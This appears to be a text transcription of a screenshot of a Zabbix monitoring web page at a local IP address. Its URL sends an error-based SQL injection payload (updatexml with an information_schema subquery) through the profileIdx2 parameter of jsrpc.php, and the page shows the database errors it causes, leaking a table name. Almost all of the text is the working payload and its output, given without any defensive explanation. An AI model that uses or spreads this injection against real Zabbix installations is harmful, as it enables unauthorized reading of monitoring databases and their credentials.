 不安全 192.168.20.120:8080/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=updatexml(1,concat(0x7e,(select%20table_name%20f...
ZABBIX Monitoring Inventory Reports Z Share ?
Dashboard Overview Web Latest data Triggers Events Graphs Screens Maps IT services
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (2, 2, 'web.item.graph.period', '3600', 2, updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='zabbix' limit 0,1),0x7e),1))] [XPATH syntax error: '~acknowledges~']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (3, 2, 'web.item.graph.stime', '20210419094916', 3, updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='zabbix' limit 0,1),0x7e),1))] [XPATH syntax error: '~acknowledges~']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (4, 2, 'web.item.graph.isnow', '1', 2, updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='zabbix' limit 0,1),0x7e),1))] [XPATH syntax error: '~acknowledges~']